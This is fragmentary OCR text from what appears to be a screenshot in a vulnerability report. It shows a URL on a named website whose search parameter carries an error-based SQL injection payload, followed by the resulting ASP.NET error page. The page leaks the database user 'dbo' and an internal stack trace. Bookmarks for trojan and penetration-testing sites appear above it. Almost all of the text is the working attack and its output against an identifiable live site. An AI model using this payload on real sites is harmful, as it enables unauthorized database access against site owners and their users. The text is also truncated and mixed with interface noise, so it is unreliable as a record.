 www.ycdlzx.com/OperationManage/SubSiteMoreIndex.aspx?pkId=140&subSiteId=3&kw=as%%27%20and%201=user--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... title Everything Search ... 奇云测 -- 测试你的... 移动
Server Error in '/' Application.
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified u
trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
EdJoy.BLL.SubSiteArticle.GetDataSetByPageForUserDetail(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount)
EdJoy.Web.Service.SubSiteService.GetSubSiteArticleSearchList(Int32 subSiteId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns
EdJoy.Web.Themes.SubSiteWidgets.SubSiteArticleSearchList.InitData() +138
EdJoy.Web.Themes.SubSiteWidgets.SubSiteArticleSearchList.Page_Load(Object sender, EventArgs e) +60
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +91
System.Web.UI.Control.LoadRecursive() +74
System.Web.UI.Control.LoadRecursive() +146